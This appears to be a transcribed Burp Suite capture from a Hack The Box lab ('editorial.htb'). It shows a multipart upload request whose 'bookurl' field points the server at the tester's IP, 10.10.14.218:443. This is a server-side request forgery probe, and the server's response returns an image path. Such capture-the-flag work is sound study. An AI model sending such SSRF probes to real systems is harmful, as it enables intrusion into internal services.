 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------37259872643921114515399064628
3
8 Content-Length: 360
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------372598726439211145153990646283
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.218:443
17 -----------------------------372598726439211145153990646283
18 Content-Disposition: form-data; name="bookfile"; filename="
test.html"
19 Content-Type: text/html
20
21
22 -----------------------------372598726439211145153990646283--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 09 Sep 2024 09:07:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg